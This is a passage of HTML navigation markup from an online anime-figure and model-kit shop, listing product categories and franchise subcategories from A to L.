<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5398">Death Stranding</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5012">Digimon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4727">Egg Girls</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_398">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2084">Frame Arms Girl</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_1055">Full Metal Panic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2934">Gao Gai Gar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4847">Girls and Panzer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4593">Godzilla</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4999">Gundam Decal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4726">Initial D</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5246">Kamen Rider</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4728">Kotobukiya MSG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4902">Kyoukai Senki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4808">Maruttoys</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4680">Mazinkaiser</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4745">Mechatro Wego</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5253">Megalomaria</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3702">Megami Device</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3111">Metal Gear Solid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4753">Military</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4202">Moderoid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2042">Muv Luv</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5136">Nanoblock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4584">NieR: Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4807">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4308">Phantasy Star Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4748">Plamax</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5060">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4563">Sousai Shojo Teien</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3313">Space Battleship Yamato 2199</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3722">Star Wars</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5247">Ultraman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5308">Uma Musume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5059">VLOCKer FIORE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4547">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5293">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_31">Others</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=607">Gift Card</a></li>
        </ul>    
</nav>
<nav id="categories-menu">
    <div id="mainMenu">
    <div class="navbar">
    <div class="navbar-inner">
        <ul class="nav pull-left">
            <li class="home"><a href="http://www.toyslogic.com/"><i class="icon-home icon-large"></i></a></li>
            <li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=588&products_type=1" data-toggle="dropdown">Anime Figure</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2599&products_type=15" data-toggle="dropdown">Trading Figures</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=368&products_type=7" data-toggle="dropdown">Plush</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=591&products_type=8" data-toggle="dropdown">Accessories</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2&products_type=2" data-toggle="dropdown">Model Kit</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=621&products_type=6" data-toggle="dropdown">Trading Card</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=1646" data-toggle="dropdown">Games</a></li>        </ul>    
    </div>
    </div>
    </div>
</nav>
<!--eof-optional categories tabs navigation display-->


</header>
    
<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div id="mainContainer">
<div class="row-fluid"><!--Main Row Fluid-->
	
<aside class="span3 visible-desktop" role="complementary"><!--Left Column-->
<div id="left-column">
<!--// bof: categoryfiltersidebox //-->
<div class="leftBoxContainer sidebar-nav" id="categoryfiltersidebox">
	<h3 id="categoryfiltersideboxHeading" class="sidebar-header">Quick Links</h3>
	<div id="categoryfiltersideboxContent" class="sideBoxContent "><ul style="margin-left: 5px; padding: 3px; list-style-type: none; line-height: 1.5em;"><li><strong><a   href="index.php?main_page=products_new">New Products</a></strong></li>
<li><a   href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock</a></li>
<li><a   href="index.php?main_page=featured_products">All Recently Updated</a></li>
<li><i><b><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">All Clearance items</a></b></i></li>
</ul></div></div>
<!--// eof: categoryfiltersidebox //-->

<!--// bof: categories //-->
<div class="leftBoxContainer sidebar-nav" id="categories">
	<h3 id="categoriesHeading" class="sidebar-header">Categories</h3>
	<div id="categoriesContent" class="sideBoxContent">
<ul class="categories-side">
<li><a class="side-active" href="index.php?main_page=index&cPath=588&products_type=">Anime Figure</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_588"></span><ul id="catSide_588" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_291&products_type=">Anime Figure A-B</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_291"></span><ul id="catSide_291" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291_5273&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4751&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4892&products_type=">A Couple Of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4412&products_type=">A-Z</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4973&products_type=">Aharen San</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2082&products_type=">Aika de Ikuno</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5301&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2108&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4391&products_type=">Amakano</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4043&products_type=">Amatsutsumi</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3682&products_type=">And you thought</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1947&products_type=">Angel Beats</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2963&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2558&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2559&products_type=">Aquarion Evol</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4309&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4459&products_type=">Arknights</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4010&products_type=">Arms Note</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4022&products_type=">Asanagi Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3317&products_type=">Assassination Class Room</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2857&products_type=">Atelier Meruru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4364&products_type=">Atelier Ryza</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5311&products_type=">Atri My Dear Moments</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2985&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3667&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4009&products_type=">Avian Romance</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4038&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1856&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2015&products_type=">Bakuman</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4182&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3802&products_type=">BanG Dream</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4765&products_type=">Battle In 5 Seconds</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3874&products_type=">Beat Valkyrie Ixseal</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5011&products_type=">BELLE</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_387&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4067&products_type=">BINDing Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4343&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1512&products_type=">Black Rock Shooter</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3348&products_type=">Bladre Arcus from Shining</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2100&products_type=">BlazBlue</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3968&products_type=">Blend S</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3649&products_type=">Blood Blockade Battlefront</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4881&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5334&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2132&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5077&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4951&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5115&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4774&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4668&products_type=">Bottom-tier Character Tomozaki</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3674&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4196&products_type=">Butcher U</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5081&products_type=">Needy Streamer Overload</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_1&products_type=">Anime Figure C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1"></span><ul id="catSide_1" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_1_5061&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3997&products_type=">Capriccio</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3105&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4083&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4666&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5369&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3575&products_type=">Chivalry of a Failed Knight</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5373&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5360&products_type=">Clevatess</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_354&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4369&products_type=">Code Vein</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3893&products_type=">Comic Bavel Fanaticism</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4068&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4687&products_type=">Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4583&products_type=">Cyberpunk 2077</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5332&products_type=">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_589&products_type=">Anime Figure D-E</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_589"></span><ul id="catSide_589" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_589_4519&products_type=">DAKAICHI</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5304&products_type=">DanDaDan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2950&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3964&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2851&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2893&products_type=">DC Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_102&products_type=">Dead or Alive</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5244&products_type=">Delicious In Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3776&products_type=">Demi-chan wa Kataritai</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4230&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5352&products_type=">Demons of the Shadow Realm</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3808&products_type=">Desktop Army</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2279&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2999&products_type=">Devil Survivor 2</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3811&products_type=">Disney</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4304&products_type=">Do you love your Mom</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4919&products_type=">Doki Doki Literature Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_321&products_type=">Dokodemoissyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4509&products_type=">Dolls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4290&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2319&products_type=">Dororon Enma kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4424&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_316&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_416&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3041&products_type=">Dragons Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3156&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4097&products_type=">Dropkick on My Devil</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4598&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4621&products_type=">DSmile</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3895&products_type=">Echavalier Knights and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4830&products_type=">Edens Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2995&products_type=">Eiyuu Senki</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4452&products_type=">Elf Complex</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4211&products_type=">Endro</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3529&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3630&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_39&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4895&products_type=">The Dangers in My Heart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_215&products_type=">Anime Figure F-G</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_215"></span><ul id="catSide_215" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_215_3049&products_type=">Fairy Tail</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2094&products_type=">Fairy Tale</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3055&products_type=">Fate Extra CCC</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2815&products_type=">Fate Kaleid Liner</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_40&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3648&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3827&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3615&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_55&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_1024&products_type=">Fire Emblem World</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4327&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_61&products_type=">Fist of The North Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4782&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3433&products_type=">Food Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5212&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5357&products_type=">From Old Country</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_47&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5218&products_type=">Future Diary</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4033&products_type=">Gabriel Dropout</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5363&products_type=">Gachiakuta</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4008&products_type=">Game Style</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3549&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4633&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_173&products_type=">Ghost in the Shell</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3684&products_type=">Giant Killing</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_318&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4843&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2909&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3646&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5096&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_549&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5393&products_type=">Gnosia</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4159&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2546&products_type=">God Eater Burst</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5226&products_type=">Goddess Of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_315&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4006&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3647&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4453&products_type=">Guchogucho Sakari Chan</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2465&products_type=">Guilty Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_518&products_type=">Guilty Gear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_51&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2917&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5321&products_type=">Gushing over Magical Girls</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_590&products_type=">Anime Figure H-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_590"></span><ul id="catSide_590" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_590_4912&products_type=">Hades</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3151&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1864&products_type=">Hakuoki Shinsengumi Kitan</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4739&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5024&products_type=">Harem in the Labyrinth</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4116&products_type=">Harry Potter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4151&products_type=">Hataraku Onna no Ureta Ase</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3593&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4032&products_type=">Heavily Armed High School Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5123&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4741&products_type=">Helltaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4365&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2943&products_type=">Hentai Prince and the Stony Cat</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1411&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2552&products_type=">High School DxD</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4125&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3941&products_type=">Himekano</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4667&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4156&products_type=">Honkai Impact 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5255&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4303&products_type=">Honor Of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4709&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4976&products_type=">Horizon Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4013&products_type=">Houshiiin no Oshigoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4093&products_type=">Houtengeki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4815&products_type=">How a Realist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4325&products_type=">How Not To Summon A Demon Lord</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_927&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2487&products_type=">Hyperdimension Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4351&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5340&products_type=">I May Be a Guild Receptionist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4844&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_275&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3826&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4035&products_type=">If you blush you lose</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_48&products_type=">Ikki Tousen</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5343&products_type=">Im Getting Married</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5341&products_type=">Im Living with an Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4489&products_type=">In Spectre</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4261&products_type=">INDEXGIRLS</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4632&products_type=">Interspecies Reviewers</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2929&products_type=">Inu to Hasami wa Tsukaiyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2114&products_type=">Iron Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3443&products_type=">Is It Wrong Pick Up Girls in</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3396&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4768&products_type=">Ive Been Killing Slimes</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4092&products_type=">Iya na Kao Sarenagara</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_68&products_type=">Jingai Makyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_447&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4590&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_59&products_type=">Anime Figure K-L</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_59"></span><ul id="catSide_59" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_59_1663&products_type=">K-ON</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3677&products_type=">Kabaneri of the Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4853&products_type=">Kageki Shojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4940&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4896&products_type=">Kagura Nana</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4044&products_type=">Kaguya Luna</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4462&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5242&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3951&products_type=">Kakegurui</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3132&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4897&products_type=">Kano</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3975&products_type=">Koakuma Kanojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3920&products_type=">Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3868&products_type=">Kochikame</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4942&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3639&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4599&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2988&products_type=">Kuroko no Basketball</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3016&products_type=">Kyonyu Fantasy Gaiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3090&products_type=">Kyoukai no Kanata</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3999&products_type=">Land of the Lustrous</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_99&products_type=">Last Exile</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4582&products_type=">League Of Legends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4689&products_type=">Legend Of Sword And Fairy</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3051&products_type=">Legend of the Galactic Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4435&products_type=">Lesson With Vampire</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5222&products_type=">Like A Dragon</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4061&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3801&products_type=">Little Witch Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5001&products_type=">Love After World Domination</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5397&products_type=">Love and Deepspace</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2965&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_606&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_408&products_type=">Lupin the Third</a></li>
